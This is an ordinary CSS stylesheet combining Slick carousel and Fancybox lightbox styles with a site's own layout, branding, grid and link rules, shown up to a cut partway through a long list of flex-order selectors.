[dir=rtl] .slick-slide {
    float: right
}

.slick-slide img {
    display: block
}

.slick-slide.slick-loading img {
    display: none
}

.slick-slide.dragging img {
    pointer-events: none
}

.slick-initialized .slick-slide {
    display: block
}

.slick-loading .slick-slide {
    visibility: hidden
}

.slick-vertical .slick-slide {
    display: block;
    height: auto;
    border: 1px solid transparent
}

.slick-arrow.slick-hidden,
.slick-dots li:first-child:last-child {
    display: none
}

body.compensate-for-scrollbar {
    overflow: hidden;
    -ms-overflow-style: none
}

.fancybox-active {
    height: auto
}

.fancybox-is-hidden {
    left: -9999px;
    margin: 0;
    position: absolute !important;
    top: -9999px;
    visibility: hidden
}

.fancybox-container {
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    height: 100%;
    left: 0;
    outline: none;
    position: fixed;
    -webkit-tap-highlight-color: transparent;
    top: 0;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    transform: translateZ(0);
    width: 100%;
    z-index: 99992
}

.fancybox-container * {
    box-sizing: border-box
}

.fancybox-bg,
.fancybox-inner,
.fancybox-outer,
.fancybox-stage {
    bottom: 0;
    left: 0;
    position: absolute;
    right: 0;
    top: 0
}

.fancybox-outer {
    -webkit-overflow-scrolling: touch;
    overflow-y: auto
}

.fancybox-bg {
    background: #1e1e1e;
    opacity: 0;
    transition-duration: inherit;
    transition-property: opacity;
    transition-timing-function: cubic-bezier(.47, 0, .74, .71)
}

.fancybox-is-open .fancybox-bg {
    opacity: .87;
    transition-timing-function: cubic-bezier(.22, .61, .36, 1)
}

.fancybox-caption,
.fancybox-infobar,
.fancybox-navigation .fancybox-button,
.fancybox-toolbar {
    direction: ltr;
    opacity: 0;
    position: absolute;
    transition: opacity .25s ease, visibility 0s ease .25s;
    visibility: hidden;
    z-index: 99997
}

.fancybox-show-caption .fancybox-caption,
.fancybox-show-infobar .fancybox-infobar,
.fancybox-show-nav .fancybox-navigation .fancybox-button,
.fancybox-show-toolbar .fancybox-toolbar {
    opacity: 1;
    transition: opacity .25s ease 0s, visibility 0s ease 0s;
    visibility: visible
}

.fancybox-infobar {
    color: #ccc;
    font-size: 13px;
    -webkit-font-smoothing: subpixel-antialiased;
    height: 44px;
    left: 0;
    line-height: 44px;
    min-width: 44px;
    mix-blend-mode: difference;
    padding: 0 10px;
    pointer-events: none;
    top: 0;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -ms-user-select: none;
    user-select: none
}

.fancybox-toolbar {
    right: 0;
    top: 0
}

.fancybox-stage {
    direction: ltr;
    overflow: visible;
    transform: translateZ(0);
    z-index: 99994
}

.fancybox-is-open .fancybox-stage {
    overflow: hidden
}

.fancybox-slide {
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    display: none;
    height: 100%;
    left: 0;
    outline: none;
    overflow: auto;
    -webkit-overflow-scrolling: touch;
    padding: 44px 44px 0;
    position: absolute;
    text-align: center;
    top: 0;
    transition-property: transform, opacity;
    white-space: normal;
    width: 100%;
    z-index: 99994
}

.fancybox-slide:before {
    content: "";
    display: inline-block;
    font-size: 0;
    height: 100%;
    vertical-align: middle;
    width: 0
}

.fancybox-is-sliding .fancybox-slide,
.fancybox-slide--current,
.fancybox-slide--next,
.fancybox-slide--previous {
    display: block
}

.fancybox-slide--next {
    z-index: 99995
}

.fancybox-slide--image {
    padding: 44px 0 0;
    overflow: visible
}

.fancybox-slide--image:before {
    display: none
}

.fancybox-slide--html {
    padding: 6px 6px 0
}

.fancybox-content {
    background: #fff;
    display: inline-block;
    margin: 0 0 44px;
    max-width: 100%;
    overflow: auto;
    -webkit-overflow-scrolling: touch;
    padding: 44px;
    position: relative;
    text-align: left;
    vertical-align: middle
}

.fancybox-slide--image .fancybox-content {
    animation-timing-function: cubic-bezier(.5, 0, .14, 1);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    background: transparent;
    background-repeat: no-repeat;
    background-size: 100% 100%;
    left: 0;
    max-width: none;
    overflow: visible;
    padding: 0;
    position: absolute;
    top: 0;
    transform-origin: top left;
    transition-property: transform, opacity;
    -webkit-user-select: none;
    -ms-user-select: none;
    user-select: none;
    z-index: 99995
}

.fancybox-slide--html .fancybox-content {
    margin: 0 0 6px
}

.fancybox-can-zoomOut .fancybox-content {
    cursor: zoom-out
}

.fancybox-can-zoomIn .fancybox-content {
    cursor: zoom-in
}

.fancybox-can-pan .fancybox-content,
.fancybox-can-swipe .fancybox-content {
    cursor: grab
}

.fancybox-is-grabbing .fancybox-content {
    cursor: grabbing
}

.fancybox-container [data-selectable=true] {
    cursor: text
}

.fancybox-image,
.fancybox-spaceball {
    background: transparent;
    border: 0;
    height: 100%;
    left: 0;
    margin: 0;
    max-height: none;
    max-width: none;
    padding: 0;
    position: absolute;
    top: 0;
    -webkit-user-select: none;
    -ms-user-select: none;
    user-select: none;
    width: 100%
}

.fancybox-spaceball {
    z-index: 1
}

.fancybox-slide--iframe .fancybox-content,
.fancybox-slide--map .fancybox-content,
.fancybox-slide--video .fancybox-content {
    height: calc(100% - 44px);
    overflow: visible;
    padding: 0;
    width: 100%
}

.fancybox-slide--video .fancybox-content {
    background: #000
}

.fancybox-slide--map .fancybox-content {
    background: #e5e3df
}

.fancybox-slide--iframe .fancybox-content {
    background: #fff
}

.fancybox-iframe,
.fancybox-video {
    background: transparent;
    border: 0;
    display: block;
    height: 100%;
    margin: 0;
    overflow: hidden;
    padding: 0;
    vertical-align: top;
    width: 100%
}

.fancybox-error {
    background: #fff;
    cursor: default;
    max-width: 400px;
    padding: 40px;
    width: 100%
}

.fancybox-error p {
    color: #444;
    font-size: 16px;
    line-height: 20px;
    margin: 0;
    padding: 0
}

.fancybox-button {
    background: rgba(30, 30, 30, .6);
    border: 0;
    border-radius: 0;
    cursor: pointer;
    display: inline-block;
    height: 44px;
    margin: 0;
    padding: 10px;
    transition: color .2s;
    vertical-align: top;
    visibility: inherit;
    width: 44px
}

.fancybox-button,
.fancybox-button:link,
.fancybox-button:visited {
    color: #ccc
}

.fancybox-button:hover {
    color: #fff
}

.fancybox-button:focus {
    outline: none
}

.fancybox-button.fancybox-focus {
    outline: 1px dotted
}

.fancybox-button.disabled,
.fancybox-button.disabled:hover,
.fancybox-button[disabled],
.fancybox-button[disabled]:hover {
    color: #888;
    cursor: default;
    outline: none
}

.fancybox-button svg {
    display: block;
    height: 100%;
    overflow: visible;
    position: relative;
    width: 100%
}

.fancybox-button svg path {
    fill: currentColor;
    stroke-width: 0
}

.fancybox-button--fsenter svg:nth-child(2),
.fancybox-button--fsexit svg:first-child,
.fancybox-button--pause svg:first-child,
.fancybox-button--play svg:nth-child(2) {
    display: none
}

.fancybox-close-small {
    background: transparent;
    border: 0;
    border-radius: 0;
    color: #ccc;
    cursor: pointer;
    opacity: .8;
    padding: 8px;
    position: absolute;
    right: -12px;
    top: -44px;
    z-index: 401
}

.fancybox-close-small:hover {
    color: #fff;
    opacity: 1
}

.fancybox-slide--html .fancybox-close-small {
    color: currentColor;
    padding: 10px;
    right: 0;
    top: 0
}

.fancybox-is-scaling .fancybox-close-small,
.fancybox-is-zoomable.fancybox-can-pan .fancybox-close-small {
    display: none
}

.fancybox-navigation .fancybox-button {
    background: transparent;
    height: 100px;
    margin: 0;
    opacity: 0;
    position: absolute;
    top: calc(50% - 50px);
    width: 70px
}

.fancybox-navigation .fancybox-button div {
    background: rgba(30, 30, 30, .6);
    height: 100%;
    padding: 7px
}

.fancybox-navigation .fancybox-button--arrow_left {
    left: 0;
    padding: 31px 26px 31px 6px
}

.fancybox-navigation .fancybox-button--arrow_right {
    padding: 31px 6px 31px 26px;
    right: 0
}

.fancybox-caption {
    bottom: 0;
    color: #fff;
    font-size: 14px;
    font-weight: 400;
    left: 0;
    line-height: 1.5;
    padding: 25px 44px;
    right: 0
}

.fancybox-caption:before {
    background-image: url([data-uri]);
    background-repeat: repeat-x;
    background-size: contain;
    bottom: 0;
    content: "";
    display: block;
    left: 0;
    pointer-events: none;
    position: absolute;
    right: 0;
    top: -25px;
    z-index: -1
}

.fancybox-caption:after {
    border-bottom: 1px solid hsla(0, 0%, 100%, .3);
    content: "";
    display: block;
    left: 44px;
    position: absolute;
    right: 44px;
    top: 0
}

.fancybox-caption a,
.fancybox-caption a:link,
.fancybox-caption a:visited {
    color: #ccc;
    text-decoration: none
}

.fancybox-caption a:hover {
    color: #fff;
    text-decoration: underline
}

.fancybox-loading {
    animation: a .8s infinite linear;
    background: transparent;
    border: 6px solid hsla(0, 0%, 39%, .5);
    border-radius: 100%;
    border-top-color: #fff;
    height: 60px;
    left: 50%;
    margin: -30px 0 0 -30px;
    opacity: .6;
    padding: 0;
    position: absolute;
    top: 50%;
    width: 60px;
    z-index: 99999
}

@keyframes a {
    0% {
        transform: rotate(0deg)
    }

    to {
        transform: rotate(359deg)
    }
}

.fancybox-animated {
    transition-timing-function: cubic-bezier(0, 0, .25, 1)
}

.fancybox-fx-slide.fancybox-slide--previous {
    opacity: 0;
    transform: translate3d(-100%, 0, 0)
}

.fancybox-fx-slide.fancybox-slide--next {
    opacity: 0;
    transform: translate3d(100%, 0, 0)
}

.fancybox-fx-slide.fancybox-slide--current {
    opacity: 1;
    transform: translateZ(0)
}

.fancybox-fx-fade.fancybox-slide--next,
.fancybox-fx-fade.fancybox-slide--previous {
    opacity: 0;
    transition-timing-function: cubic-bezier(.19, 1, .22, 1)
}

.fancybox-fx-fade.fancybox-slide--current {
    opacity: 1
}

.fancybox-fx-zoom-in-out.fancybox-slide--previous {
    opacity: 0;
    transform: scale3d(1.5, 1.5, 1.5)
}

.fancybox-fx-zoom-in-out.fancybox-slide--next {
    opacity: 0;
    transform: scale3d(.5, .5, .5)
}

.fancybox-fx-zoom-in-out.fancybox-slide--current {
    opacity: 1;
    transform: scaleX(1)
}

.fancybox-fx-rotate.fancybox-slide--previous {
    opacity: 0;
    transform: rotate(-1turn)
}

.fancybox-fx-rotate.fancybox-slide--next {
    opacity: 0;
    transform: rotate(1turn)
}

.fancybox-fx-rotate.fancybox-slide--current {
    opacity: 1;
    transform: rotate(0deg)
}

.fancybox-fx-circular.fancybox-slide--previous {
    opacity: 0;
    transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0)
}

.fancybox-fx-circular.fancybox-slide--next {
    opacity: 0;
    transform: scale3d(0, 0, 0) translate3d(100%, 0, 0)
}

.fancybox-fx-circular.fancybox-slide--current {
    opacity: 1;
    transform: scaleX(1) translateZ(0)
}

.fancybox-fx-tube.fancybox-slide--previous {
    transform: translate3d(-100%, 0, 0) scale(.1) skew(-10deg)
}

.fancybox-fx-tube.fancybox-slide--next {
    transform: translate3d(100%, 0, 0) scale(.1) skew(10deg)
}

.fancybox-fx-tube.fancybox-slide--current {
    transform: translateZ(0) scale(1)
}

@media (max-height: 576px) {
    .fancybox-slide {
        padding-left: 6px;
        padding-right: 6px
    }

    .fancybox-slide--image {
        padding: 6px 0 0
    }

    .fancybox-slide--image .fancybox-content {
        margin-bottom: 6px
    }

    .fancybox-slide--image .fancybox-close-small {
        background: #4e4e4e;
        color: #f2f4f6;
        height: 36px;
        opacity: 1;
        padding: 6px;
        right: 0;
        top: 0;
        width: 36px
    }
}

.fancybox-share {
    background: #f4f4f4;
    border-radius: 3px;
    max-width: 90%;
    padding: 30px;
    text-align: center
}

.fancybox-share h1 {
    color: #222;
    font-size: 35px;
    font-weight: 700;
    margin: 0 0 20px
}

.fancybox-share p {
    margin: 0;
    padding: 0
}

.fancybox-share__button {
    border: 0;
    border-radius: 3px;
    display: inline-block;
    font-size: 14px;
    font-weight: 700;
    line-height: 40px;
    margin: 0 5px 10px;
    min-width: 130px;
    padding: 0 15px;
    text-decoration: none;
    transition: all .2s;
    -webkit-user-select: none;
    -ms-user-select: none;
    user-select: none;
    white-space: nowrap
}

.fancybox-share__button:link,
.fancybox-share__button:visited {
    color: #fff
}

.fancybox-share__button:hover {
    text-decoration: none
}

.fancybox-share__button--fb {
    background: #3b5998
}

.fancybox-share__button--fb:hover {
    background: #344e86
}

.fancybox-share__button--pt {
    background: #bd081d
}

.fancybox-share__button--pt:hover {
    background: #aa0719
}

.fancybox-share__button--tw {
    background: #1da1f2
}

.fancybox-share__button--tw:hover {
    background: #0d95e8
}

.fancybox-share__button svg {
    height: 25px;
    margin-right: 7px;
    position: relative;
    top: -1px;
    vertical-align: middle;
    width: 25px
}

.fancybox-share__button svg path {
    fill: #fff
}

.fancybox-share__input {
    background: transparent;
    border: 0;
    border-bottom: 1px solid #d7d7d7;
    border-radius: 0;
    color: #5d5b5b;
    font-size: 14px;
    margin: 10px 0 0;
    outline: none;
    padding: 10px 15px;
    width: 100%
}

.fancybox-thumbs {
    background: #fff;
    bottom: 0;
    display: none;
    margin: 0;
    -webkit-overflow-scrolling: touch;
    -ms-overflow-style: -ms-autohiding-scrollbar;
    padding: 2px 2px 4px;
    position: absolute;
    right: 0;
    -webkit-tap-highlight-color: transparent;
    top: 0;
    width: 212px;
    z-index: 99995
}

.fancybox-thumbs-x {
    overflow-x: auto;
    overflow-y: hidden
}

.fancybox-show-thumbs .fancybox-thumbs {
    display: block
}

.fancybox-show-thumbs .fancybox-inner {
    right: 212px
}

.fancybox-thumbs__list {
    font-size: 0;
    height: 100%;
    list-style: none;
    margin: 0;
    overflow-x: hidden;
    overflow-y: auto;
    padding: 0;
    position: absolute;
    position: relative;
    white-space: nowrap;
    width: 100%
}

.fancybox-thumbs-x .fancybox-thumbs__list {
    overflow: hidden
}

.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar {
    width: 7px
}

.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-track {
    background: #fff;
    border-radius: 10px;
    box-shadow: inset 0 0 6px rgba(0, 0, 0, .3)
}

.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-thumb {
    background: #2a2a2a;
    border-radius: 10px
}

.fancybox-thumbs__list a {
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    background-color: rgba(0, 0, 0, .1);
    background-position: 50%;
    background-repeat: no-repeat;
    background-size: cover;
    cursor: pointer;
    float: left;
    height: 75px;
    margin: 2px;
    max-height: calc(100% - 8px);
    max-width: calc(50% - 4px);
    outline: none;
    overflow: hidden;
    padding: 0;
    position: relative;
    -webkit-tap-highlight-color: transparent;
    width: 100px
}

.fancybox-thumbs__list a:before {
    border: 4px solid #4ea7f9;
    bottom: 0;
    content: "";
    left: 0;
    opacity: 0;
    position: absolute;
    right: 0;
    top: 0;
    transition: all .2s cubic-bezier(.25, .46, .45, .94);
    z-index: 99991
}

.fancybox-thumbs__list a:focus:before {
    opacity: .5
}

.fancybox-thumbs__list a.fancybox-thumbs-active:before {
    opacity: 1
}

@media (max-width: 768px) {
    .fancybox-thumbs {
        width: 110px
    }

    .fancybox-show-thumbs .fancybox-inner {
        right: 110px
    }

    .fancybox-thumbs__list a {
        max-width: calc(100% - 10px)
    }
}

* {
    box-sizing: border-box;
    outline: none !important
}

img {
    max-width: 100%
}

.bread2__cont:after,
.bread2__cont:before,
.bread__cont:after,
.bread__cont:before,
.bread__cont_:after,
.bread__cont_:before,
.clearfix:after,
.clearfix:before,
.container:after,
.container:before,
.news__item:after,
.news__item:before {
    content: "";
    display: table
}

.bread2__cont:after,
.bread__cont:after,
.bread__cont_:after,
.clearfix:after,
.container:after,
.news__item:after {
    clear: both
}

.bread2__cont,
.bread__cont,
.bread__cont_,
.clearfix,
.container,
.news__item {
    *zoom: 1;
    width: 100%
}

html {
    font-size: 16px
}

:root {
    --text-gray: #6b6b6b;
    --red: #b21a1a;
    --dark: #000;
    --gray: #6b6b6b;
    --gray-arrow: #b4b4b4
}

body {
    font-family: Proxima Nova, sans-serif;
    margin: 0;
    padding: 0;
    font-size: 16px;
    line-height: 1;
    overflow-x: hidden;
    color: var(--dark);
    position: relative
}

@media (max-width: 767px) {
    body:not(.branding__mob) {
        margin-top: 80px
    }
}

button,
input,
label,
legend,
textarea {
    font-family: Proxima Nova;
    color: var(--dark)
}

a {
    transition: .2s;
    color: var(--dark)
}

a:focus {
    text-decoration: none;
    color: currentColor
}

a:active,
a:hover {
    color: var(--red);
    text-decoration: none
}

footer,
header,
section {
    position: relative
}

.branding {
    position: fixed;
    right: 0;
    bottom: 0;
    left: 0;
    overflow: hidden;
    z-index: 0
}

.branding,
.branding a,
.branding span {
    display: inline-block;
    vertical-align: top;
    top: 0
}

.branding a,
.branding span {
    position: absolute;
    left: 50%;
    transform: translateX(-50%)
}

.branding img {
    width: auto;
    max-width: none
}

@media (max-width: 767px) {
    .branding__mob {
        padding-top: 240px
    }

    .branding__mob.fancybox-active .header {
        position: fixed
    }

    .branding__mob .page__outer {
        padding-top: 80px
    }
}

@media (min-width: 768px) {
    .branding__pc {
        padding-top: 240px;
        padding-top: 19.7vw
    }

    .branding__pc .page__outer {
        max-width: 770px
    }

    .branding img {
        max-width: 158vw
    }
}

@media (min-width: 992px) {
    .branding__pc {
        padding-top: 18.7vw
    }

    .branding__pc .page__outer {
        max-width: 1010px
    }

    .branding img {
        max-width: 150vw
    }
}

@media (min-width: 1270px) {
    .branding__pc {
        padding-top: 240px
    }

    .branding__pc .page__outer {
        max-width: 1280px
    }

    .branding img {
        max-width: none
    }
}

@media (min-width: 1600px) {
    .branding__pc .page__outer {
        max-width: 1600px
    }
}

.branding__img-mob {
    max-width: 768px !important
}

@media (min-width: 768px) {
    .branding__img-mob {
        display: none !important
    }
}

@media (max-width: 767px) {
    .branding__img-pc {
        display: none !important
    }
}

.page__outer {
    position: relative;
    background: #fff;
    margin: 0 auto
}

@media (min-width: 768px) {
    .page__outer {
        padding-top: 0;
        z-index: 2
    }
}

@media (min-width: 992px) {
    .page__outer {
        max-width: 1010px
    }
}

@media (min-width: 1270px) {
    .page__outer {
        max-width: 1290px;
        padding: 0 20px
    }
}

@media (min-width: 1920px) {
    .page__outer {
        max-width: 1600px
    }
}

.container,
section {
    position: relative;
    z-index: 5
}

@media (max-width: 767px) {
    .container {
        padding-left: 20px;
        padding-right: 20px
    }
}

@media (min-width: 1600px) {
    .container {
        padding-left: 20px;
        padding-right: 20px
    }
}

@media (min-width: 1600px) {
    .row {
        margin-left: -20px;
        margin-right: -20px
    }
}

@media (min-width: 1600px) {

    .col,
    .col-1,
    .col-2,
    .col-3,
    .col-4,
    .col-5,
    .col-6,
    .col-7,
    .col-8,
    .col-9,
    .col-10,
    .col-11,
    .col-12,
    .col-auto,
    .col-lg,
    .col-lg-1,
    .col-lg-2,
    .col-lg-3,
    .col-lg-4,
    .col-lg-5,
    .col-lg-6,
    .col-lg-7,
    .col-lg-8,
    .col-lg-9,
    .col-lg-10,
    .col-lg-11,
    .col-lg-12,
    .col-lg-auto,
    .col-md,
    .col-md-1,
    .col-md-2,
    .col-md-3,
    .col-md-4,
    .col-md-5,
    .col-md-6,
    .col-md-7,
    .col-md-8,
    .col-md-9,
    .col-md-10,
    .col-md-11,
    .col-md-12,
    .col-md-auto,
    .col-sm,
    .col-sm-1,
    .col-sm-2,
    .col-sm-3,
    .col-sm-4,
    .col-sm-5,
    .col-sm-6,
    .col-sm-7,
    .col-sm-8,
    .col-sm-9,
    .col-sm-10,
    .col-sm-11,
    .col-sm-12,
    .col-sm-auto,
    .col-xl,
    .col-xl-1,
    .col-xl-2,
    .col-xl-3,
    .col-xl-4,
    .col-xl-5,
    .col-xl-6,
    .col-xl-7,
    .col-xl-8,
    .col-xl-9,
    .col-xl-10,
    .col-xl-11,
    .col-xl-12,
    .col-xl-auto,
    .col-xlg,
    .col-xlg-1,
    .col-xlg-2,
    .col-xlg-3,
    .col-xlg-4,
    .col-xlg-5,
    .col-xlg-6,
    .col-xlg-7,
    .col-xlg-8,
    .col-xlg-9,
    .col-xlg-10,
    .col-xlg-11,
    .col-xlg-12,
    .col-xlg-auto,
    .col-xs,
    .col-xs-1,
    .col-xs-2,
    .col-xs-3,
    .col-xs-4,
    .col-xs-5,
    .col-xs-6,
    .col-xs-7,
    .col-xs-8,
    .col-xs-9,
    .col-xs-10,
    .col-xs-11,
    .col-xs-12,
    .col-xs-auto {
        padding-left: 20px;
        padding-right: 20px
    }
}

.link__outer {
    text-decoration: none
}

.etitle .link__outer:active a,
.etitle .link__outer:hover a,
.link__outer:active .etitle a,
.link__outer:active .link,
.link__outer:active .link_under,
.link__outer:active .link_w,
.link__outer:hover .etitle a,
.link__outer:hover .link,
.link__outer:hover .link_under,
.link__outer:hover .link_w {
    background-size: 100% 1px
}

.link__outer:active .link_under,
.link__outer:hover .link_under {
    background-size: 0 1px
}

.etitle a,
.link,
.link_under,
.link_w {
    background-image: linear-gradient(var(--red), var(--red));
    background-position: 0 100%;
    background-repeat: no-repeat;
    background-size: 0 1px;
    transition: background-size .3s, color .3s;
    text-decoration: none !important;
    padding-bottom: 4px
}

.etitle a:active,
.etitle a:hover,
.link:active,
.link:hover,
.link_under:active,
.link_under:hover,
.link_w:active,
.link_w:hover {
    color: currentColor;
    background-size: 100% 1px
}

.link_w {
    background-size: 15px 1px
}

.link_under {
    background-size: 100% 1px
}

.link_under:active,
.link_under:hover {
    background-size: 0 1px
}

.ico {
    display: inline-block;
    vertical-align: top
}

.ico-center {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    margin: auto
}

.list-vert {
    padding: 0;
    margin: 0
}

.list-vert,
.list-vert li {
    display: inline-block;
    vertical-align: top
}

.list-vert li {
    width: 100%;
    list-style: none
}

.list-vert li:last-child {
    margin-bottom: 0
}

.list-hor {
    padding: 0;
    margin: 0
}

.list-hor,
.list-hor li {
    display: inline-block;
    vertical-align: top
}

.list-hor li {
    float: left;
    list-style: none
}

.list-hor li:last-child {
    margin-right: 0
}

.drpd {
    position: relative
}

.drpd--btn {
    display: -ms-inline-flexbox;
    display: inline-flex;
    -ms-flex-align: center;
    align-items: center
}

.drpd--btn:not(.show)~.drpd--list {
    display: none
}

.drpd--icon {
    width: 35px;
    height: 35px;
    border: 1px solid var(--red);
    border-radius: 50%;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-pack: center;
    justify-content: center;
    margin-left: 10px
}

.drpd--icon svg {
    width: 11px;
    height: 11px;
    fill: #000
}

.drpd--list {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-flow: column;
    flex-flow: column;
    -ms-flex-align: start;
    align-items: flex-start;
    position: absolute;
    top: 100%;
    left: 0;
    margin-top: 5px;
    border: 1px solid #dcdcdc;
    background: #fff;
    padding: 16px 20px;
    font-weight: 400;
    font-size: 14px;
    line-height: 1.5
}

.drpd--list a {
    margin: 0 0 10px;
    background-size: 0 1px;
    padding-bottom: 1px
}

.drpd--list a:last-child {
    margin: 0
}

.or__row .case__outer:first-child,
.or__row .company__outer:first-child,
.or__row .news__outer:first-child,
.or__row .opinion__outer:first-child {
    -ms-flex-order: 1;
    order: 1
}

.or__row .case__outer:nth-child(2),
.or__row .company__outer:nth-child(2),
.or__row .news__outer:nth-child(2),
.or__row .opinion__outer:nth-child(2) {
    -ms-flex-order: 2;
    order: 2
}

.or__row .case__outer:nth-child(3),
.or__row .company__outer:nth-child(3),
.or__row .news__outer:nth-child(3),
.or__row .opinion__outer:nth-child(3) {
    -ms-flex-order: 3;
    order: 3
}

.or__row .case__outer:nth-child(4),
.or__row .company__outer:nth-child(4),
.or__row .news__outer:nth-child(4),
.or__row .opinion__outer:nth-child(4) {
    -ms-flex-order: 4;
    order: 4
}

.or__row .case__outer:nth-child(5),
.or__row .company__outer:nth-child(5),
.or__row .news__outer:nth-child(5),
.or__row .opinion__outer:nth-child(5) {
    -ms-flex-order: 5;
    order: 5
}

.or__row .case__outer:nth-child(6),
.or__row .company__outer:nth-child(6),
.or__row .news__outer:nth-child(6),
.or__row .opinion__outer:nth-child(6) {
    -ms-flex-order: 6;
    order: 6
}

.or__row .case__outer:nth-child(7),
.or__row .company__outer:nth-child(7),
.or__row .news__outer:nth-child(7),
.or__row .opinion__outer:nth-child(7) {
    -ms-flex-order: 7;
    order: 7
}

.or__row .case__outer:nth-child(8),
.or__row .company__outer:nth-child(8),
.or__row .news__outer:nth-child(8),
.or__row .opinion__outer:nth-child(8) {
    -ms-flex-order: 8;
    order: 8
}

.or__row .case__outer:nth-child(9),
.or__row .company__outer:nth-child(9),
.or__row .news__outer:nth-child(9),
.or__row .opinion__outer:nth-child(9) {
    -ms-flex-order: 9;
    order: 9
}

.or__row .case__outer:nth-child(10),
.or__row .company__outer:nth-child(10),
.or__row .news__outer:nth-child(10),
.or__row .opinion__outer:nth-child(10) {
    -ms-flex-order: 10;
    order: 10
}

.or__row .case__outer:nth-child(11),
.or__row .company__outer:nth-child(11),
.or__row .news__outer:nth-child(11),
.or__row .opinion__outer:nth-child(11) {
    -ms-flex-order: 11;
    order: 11
}

.or__row .case__outer:nth-child(12),
.or__row .company__outer:nth-child(12),
.or__row .news__outer:nth-child(12),
.or__row .opinion__outer:nth-child(12) {
    -ms-flex-order: 12;
    order: 12
}

.or__row .case__outer:nth-child(13),
.or__row .company__outer:nth-child(13),
.or__row .news__outer:nth-child(13),
.or__row .opinion__outer:nth-child(13) {
    -ms-flex-order: 13;
    order: 13
}

.or__row .case__outer:nth-child(14),
.or__row .company__outer:nth-child(14),
.or__row .news__outer:nth-child(14),
.or__row .opinion__outer:nth-child(14) {
    -ms-flex-order: 14;
    order: 14
}

.or__row .case__outer:nth-child(15),
.or__row .company__outer:nth-child(15),
.or__row .news__outer:nth-child(15),
.or__row .opinion__outer:nth-child(15) {
    -ms-flex-order: 15;
    order: 15
}

.or__row .case__outer:nth-child(16),
.or__row .company__outer:nth-child(16),
.or__row .news__outer:nth-child(16),
.or__row .opinion__outer:nth-child(16) {
    -ms-flex-order: 16;
    order: 16
}

.or__row .case__outer:nth-child(17),
.or__row .company__outer:nth-child(17),
.or__row .news__outer:nth-child(17),
.or__row .opinion__outer:nth-child(17) {
    -ms-flex-order: 17;
    order: 17
}

.or__row .case__outer:nth-child(18),
.or__row .company__outer:nth-child(18),
.or__row .news__outer:nth-child(18),
.or__row .opinion__outer:nth-child(18) {
    -ms-flex-order: 18;
    order: 18
}

.or__row .case__outer:nth-child(19),
.or__row .company__outer:nth-child(19),
.or__row .news__outer:nth-child(19),
.or__row .opinion__outer:nth-child(19) {
    -ms-flex-order: 19;
    order: 19
}

.or__row .case__outer:nth-child(20),
.or__row .company__outer:nth-child(20),
.or__row .news__outer:nth-child(20),
.or__row .opinion__outer:nth-child(20) {
    -ms-flex-order: 20;
    order: 20
}

.or__row .case__outer:nth-child(21),
.or__row .company__outer:nth-child(21),
.or__row .news__outer:nth-child(21),
.or__row .opinion__outer:nth-child(21) {
    -ms-flex-order: 21;
    order: 21
}

.or__row .case__outer:nth-child(22),
.or__row .company__outer:nth-child(22),
.or__row .news__outer:nth-child(22),
.or__row .opinion__outer:nth-child(22) {
    -ms-flex-order: 22;
    order: 22
}

.or__row .case__outer:nth-child(23),
.or__row .company__outer:nth-child(23),
.or__row .news__outer:nth-child(23),
.or__row .opinion__outer:nth-child(23) {
    -ms-flex-order: 23;
    order: 23
}

.or__row .case__outer:nth-child(24),
.or__row .company__outer:nth-child(24),
.or__row .news__outer:nth-child(24),
.or__row .opinion__outer:nth-child(24) {
    -ms-flex-order: 24;
    order: 24
}

.or__row .case__outer:nth-child(25),
.or__row .company__outer:nth-child(25),
.or__row .news__outer:nth-child(25),
.or__row .opinion__outer:nth-child(25) {
    -ms-flex-order: 25;
    order: 25
}

.or__row .case__outer:nth-child(26),
.or__row .company__outer:nth-child(26),
.or__row .news__outer:nth-child(26),
.or__row .opinion__outer:nth-child(26) {
    -ms-flex-order: 26;
    order: 26
}

.or__row .case__outer:nth-child(27),
.or__row .company__outer:nth-child(27),
.or__row .news__outer:nth-child(27),
.or__row .opinion__outer:nth-child(27) {
    -ms-flex-order: 27;
    order: 27
}

.or__row .case__outer:nth-child(28),
.or__row .company__outer:nth-child(28),
.or__row .news__outer:nth-child(28),
.or__row .opinion__outer:nth-child(28) {
    -ms-flex-order: 28;
    order: 28
}

.or__row .case__outer:nth-child(29),
.or__row .company__outer:nth-child(29),
.or__row .news__outer:nth-child(29),
.or__row .opinion__outer:nth-child(29) {
    -ms-flex-order: 29;
    order: 29
}

.or__row .case__outer:nth-child(30),
.or__row .company__outer:nth-child(30),
.or__row .news__outer:nth-child(30),
.or__row .opinion__outer:nth-child(30) {
    -ms-flex-order: 30;
    order: 30
}

.or__row .case__outer:nth-child(31),
.or__row .company__outer:nth-child(31),
.or__row .news__outer:nth-child(31),
.or__row .opinion__outer:nth-child(31) {
    -ms-flex-order: 31;
    order: 31
}

.or__row .case__outer:nth-child(32),
.or__row .company__outer:nth-child(32),
.or__row .news__outer:nth-child(32),
.or__row .opinion__outer:nth-child(32) {
    -ms-flex-order: 32;
    order: 32
}

.or__row .case__outer:nth-child(33),
.or__row .company__outer:nth-child(33),
.or__row .news__outer:nth-child(33),
.or__row .opinion__outer:nth-child(33) {
    -ms-flex-order: 33;
    order: 33
}

.or__row .case__outer:nth-child(34),
.or__row .company__outer:nth-child(34),
.or__row .news__outer:nth-child(34),
.or__row .opinion__outer:nth-child(34) {
    -ms-flex-order: 34;
    order: 34
}

.or__row .case__outer:nth-child(35),
.or__row .company__outer:nth-child(35),
.or__row .news__outer:nth-child(35),
.or__row .opinion__outer:nth-child(35) {
    -ms-flex-order: 35;
    order: 35
}

.or__row .case__outer:nth-child(36),
.or__row .company__outer:nth-child(36),
.or__row .news__outer:nth-child(36),
.or__row .opinion__outer:nth-child(36) {
    -ms-flex-order: 36;
    order: 36
}

.or__row .case__outer:nth-child(37),
.or__row .company__outer:nth-child(37),
.or__row .news__outer:nth-child(37),
